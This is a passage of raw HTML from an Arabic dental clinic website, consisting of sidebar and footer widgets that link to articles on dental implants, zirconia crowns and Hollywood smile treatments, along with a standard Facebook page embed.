                      											<a href="https://asnanu.com/2024/11/10/%d9%83%d9%85-%d9%86%d8%b3%d8%a8%d8%a9-%d9%81%d8%b4%d9%84-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a8%d9%8a%d9%86/" title="كم نسبة فشل زرعات الأسنان وهل تختلف  ." class="all-over-thumb-link"><span class="screen-reader-text">كم نسبة فشل زرعات الأسنان وهل تختلف  .</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">10/11/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/11/10/%d9%83%d9%85-%d9%86%d8%b3%d8%a8%d8%a9-%d9%81%d8%b4%d9%84-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a8%d9%8a%d9%86/" title="كم نسبة فشل زرعات الأسنان وهل تختلف  .">كم نسبة فشل زرعات الأسنان وهل تختلف  .</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/10/شروط-زراعة-الأسنان-780x470.png)" class="slide">
                      											<a href="https://asnanu.com/2024/10/23/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%84%d8%a7-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a5%d9%84%d8%a7-%d9%81%d9%8a-%d8%b8%d9%84-%d9%87%d8%b0/" title="لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟" class="all-over-thumb-link"><span class="screen-reader-text">لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">23/10/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/10/23/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%84%d8%a7-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a5%d9%84%d8%a7-%d9%81%d9%8a-%d8%b8%d9%84-%d9%87%d8%b0/" title="لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟">لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div><div id="pages-2" class="container-wrapper widget widget_pages"><div class="widget-title the-global-title"><div class="the-subtitle">قائمة منسدلة بالتصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
				<li class="page_item page-item-1594"><a href="https://asnanu.com/">Home</a></li>
<li class="page_item page-item-1676"><a href="https://asnanu.com/%d8%a3%d8%ae%d8%b1-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83/">أخر حالات زراعة الأسنان في مركز أسنانك الدولي</a></li>
<li class="page_item page-item-1770"><a href="https://asnanu.com/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b3%d9%8a%d8%af-%d8%ad%d9%88%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d9%85%d8%a7/">أراء المراجع سيد حول زراعة الأسنان وما هي المحازير قبل هذه الخطوة</a></li>
<li class="page_item page-item-1721"><a href="https://asnanu.com/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">أراء المراجعين بعد العلاج في مركزنا</a></li>
<li class="page_item page-item-1725"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d9%82%d8%a8%d9%84-%d9%88%d8%a8%d8%b9/">أفلام أبتسامة هوليود لمراجعين قبل وبعد في مركزنا</a></li>
<li class="page_item page-item-1718 page_item_has_children"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">أفلام حالات لزراعة الأسنان في مركزنا</a>
<ul class='children'>
	<li class="page_item page-item-1738"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%84%d8%aa%d9%88%d9%86%d8%b3%d9%8a-%d9%85%d9%86-%d9%85/">زراعة أسنان وتركيب أبتسامة لتونسي من مدينة ليون الفرنسية</a></li>
</ul>
</li>
<li class="page_item page-item-1714"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84/">أفلام يوتيوب تثقيفية لدكتور أنس عبد الرحمن في مجال طب الأسنان</a></li>
<li class="page_item page-item-1802"><a href="https://asnanu.com/%d8%a3%d9%86%d8%aa%d8%a8%d9%87-%d9%82%d8%a8%d9%84-%d8%a3%d9%86-%d8%aa%d8%ae%d8%b3%d8%b1-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%aa%d9%83-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a/">أنتبه قبل أن تخسر أبتسامتك الطبيعية فيلم يحكي عن معانات مراجع</a></li>
<li class="page_item page-item-1808"><a href="https://asnanu.com/%d8%a3%d9%86%d8%aa%d8%a8%d9%87-%d9%82%d8%a8%d9%84-%d8%a3%d9%86-%d8%aa%d8%b7%d9%84%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%88-%d8%aa%d8%ae%d8%b3%d8%b1/">أنتبه قبل أن تفكر بعمل أبتسامة هوليود و تخسر أبتسامتك</a></li>
<li class="page_item page-item-1784"><a href="https://asnanu.com/%d8%a3%d9%86%d8%b7%d8%a8%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%83%d8%b1%d9%8a%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1/">أنطباعات السيدة العراقية كريمة بعد زراعة الأسنان في مركز أسنانك الدولي</a></li>
<li class="page_item page-item-1821"><a href="https://asnanu.com/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d9%88%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%a7/">الفرق بين زرعات الأسنان الفورية والعادية وما هي مساوئها</a></li>
<li class="page_item page-item-1752"><a href="https://asnanu.com/%d9%86%d8%b2%d8%b9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9-%d9%88-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9/">تعليق طريف بعد نزع التركيبات القديمة وتركيب أبتسامة هوليود لمغربي</a></li>
<li class="page_item page-item-1731"><a href="https://asnanu.com/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad%d8%a9-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">حالات لعلاج العضة المفتوحة في مركزنا</a></li>
<li class="page_item page-item-1774"><a href="https://asnanu.com/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d8%b9%d9%84%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d9%8a-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1/">رأي الفنان السعودي عليان العمري بعد زرع الأسنان في مركزنا</a></li>
<li class="page_item page-item-1845"><a href="https://asnanu.com/%d8%b1%d8%a3%d9%8a-%d9%88-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a8%d8%b9%d8%af-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%b9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%af/">رأي و نصائح مراجع بعد تجربة زرع أسنان بدون أي شق جراحي</a></li>
<li class="page_item page-item-1748"><a href="https://asnanu.com/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b4%d9%82-%d8%ac%d8%b1%d8%a7%d8%ad%d9%8a-%d9%85%d8%b9-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3/">زراعة أسنان بدون شق جراحي مع تركيب أبتسامة هوليود لجزائري</a></li>
<li class="page_item page-item-1735"><a href="https://asnanu.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%83%d9%88%d8%b3%d8%a9-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">علاج العضة المعكوسة في مركزنا</a></li>
<li class="page_item page-item-1728"><a href="https://asnanu.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%b1%d9%88%d8%b2-%d9%88%d8%aa%d9%82%d8%af%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">علاج بروز وتقدم الأسنان</a></li>
<li class="page_item page-item-1764"><a href="https://asnanu.com/%d9%82%d8%b5%d8%a9-%d8%b7%d8%b1%d9%8a%d9%81%d8%a9-%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d9%8a-%d8%a8%d8%b9%d8%af-14-%d8%b3%d9%86%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac/">قصة طريفة لسعودي يعود الي بعد 14 سنة من أجل تكملة تركيب الأسنان</a></li>
<li class="page_item page-item-1829"><a href="https://asnanu.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%a8%d8%ad%d8%ab-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%b9%d9%86-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d9%8a%d8%b2%d8%b1%d8%b9-%d9%84%d9%83-%d8%a3/">كيف تبحث عبر الأنترنت عن دكتور يزرع لك أسنان بدون أن تقع فريسة</a></li>
<li class="page_item page-item-1778"><a href="https://asnanu.com/%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a-%d9%8a%d8%b9%d8%a8%d8%b1-%d8%b9%d9%86-%d8%b3%d8%b1%d9%88%d8%b1%d9%87-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%85%d9%86-%d8%b2%d8%b1/">لبناني يعبر عن سروره بعد الأنتهاء من زراعة الأسنان في مركز أسنانك</a></li>
<li class="page_item page-item-1817"><a href="https://asnanu.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b2/">لماذا تختلف أسعار تركيبات الأسنان الزيركونية بين مراكز الأسنان وكيف نميز ما هو الأفضل</a></li>
<li class="page_item page-item-1833"><a href="https://asnanu.com/%d9%85%d8%a7-%d9%87%d9%88-%d8%b3%d8%a8%d8%a8-%d8%b8%d9%87%d9%88%d8%b1-%d8%b1%d8%a7%d8%a6%d8%ad%d8%a9-%d9%81%d9%85-%d9%83%d8%b1%d9%8a%d9%87%d8%a9-%d8%a8%d8%b9%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8/">ما هو سبب ظهور رائحة فم كريهة بعد تركيب أبتسامة هوليود وما هي الحلول</a></li>
<li class="page_item page-item-1825"><a href="https://asnanu.com/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a3%d9%81%d8%b6%d9%84-%d8%b2%d8%b1%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8/">ما هي أفضل زرعة أسنان في العالم لا تسبب التهابات لثة ولا مشاكل</a></li>
<li class="page_item page-item-1837"><a href="https://asnanu.com/%d9%85%d8%ae%d8%a7%d8%b7%d8%b1-%d8%b3%d8%ad%d8%a8-%d8%a3%d8%b9%d8%b5%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84-%d9%84/">مخاطر سحب أعصاب الأسنان وما هي الحلول لتجنب ذلك</a></li>
<li class="page_item page-item-1760"><a href="https://asnanu.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a8%d9%83%d9%89-%d9%85%d9%86-%d9%81%d8%b1%d8%ad%d8%aa%d9%87-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%85%d9%86-%d8%aa%d8%b1%d9%83%d9%8a/">مراجع بكى من فرحته بعد الأنتهاء من تركيب الأسنان فوق الزرعات</a></li>
<li class="page_item page-item-1789"><a href="https://asnanu.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%8a%d9%82%d8%b6%d9%85-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a3%d9%88%d9%84-%d9%85%d8%b1%d8%a9-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7/">مراجع مغربي يقضم التفاح أول مرة بعد زراعة الأسنان في مركزنا</a></li>
<li class="page_item page-item-1794"><a href="https://asnanu.com/%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%81%d9%82%d8%af%d8%aa-%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مغربية تعمل زراعة أسنان بعد فقدت أسنانها بسبب التهاب اللثة الشبابي</a></li>
<li class="page_item page-item-3964"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
<li class="page_item page-item-1841"><a href="https://asnanu.com/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%85%d9%87%d9%85%d8%a9-%d9%84%d9%83%d9%84-%d9%85%d9%86-%d9%8a%d8%b3%d8%a7%d9%81%d8%b1-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a/">نصائح مهمة لكل من يسافر من أجل العلاج في تركيا</a></li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-29" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/02/صورة-لفيلم-قصير-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="حالة تركيب أسنان زيركون مع وجه تجميلي من الإيماكس لمراجعة من المغرب" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">04/02/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="متى يتم إزالة الخيوط بعد زراعة الأسنان؟" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/11/خححححح-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">متى يتم إزالة الخيوط بعد زراعة الأسنان؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07/11/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/01/dis-hekimi-korkusu-670x446-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="كيف تساعد طبيب الأسنان للحصول على علاج جيد" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/03/وضع-الرضيع-قدمه-في-فمه-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/">مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/03/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/04/ips-emax-allceramic-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/">الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/04/2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا على فيسبوك<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/www.asnanaka" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/www.asnanaka">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-27" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">أكثر المقالات مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget media-overlay" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">
							<span class="date meta-item tie-icon">04/02/2024</span>							<h3>ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">
							<span class="date meta-item tie-icon">07/11/2024</span>							<h3>متى يتم إزالة الخيوط بعد زراعة الأسنان؟</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
